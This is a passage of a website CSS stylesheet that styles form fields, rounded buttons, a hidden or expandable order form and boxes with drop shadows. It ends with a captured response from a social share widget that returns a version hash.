	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765648688158889
body_size: 396
content:
cb__utl_cb_share_1765648688158889('1ea92d09c43527572b24fe052f11127b');